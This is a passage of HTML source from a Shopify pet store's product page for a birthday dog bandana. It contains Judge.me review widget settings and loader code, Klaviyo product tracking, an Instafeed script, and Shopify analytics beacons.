reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RZ7ThA/klaviyo.js?company_id=RZ7ThA"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Paisley Paw Designs - Birthday Dog Bandana",
          ProductID: 6938136576036,
          Categories: ["All","Bandanas","Birthday Collection","Bowties\/Pinwheels\/Bandanas","Office Attire","Paisley Paw Designs","Shop For Dogs","Top Pet Brands"],
          ImageURL: "https://www.kingdukes.com/cdn/shop/files/birthdaygirl2_grande.jpg?v=1751316962",
          URL: "https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana",
          Brand: "Paisley Paw Designs",
          Price: "$23.99",
          Value: "23.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bd71c-30e6-73e2-906a-ddb105931c98/judgeme-extensions-297/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 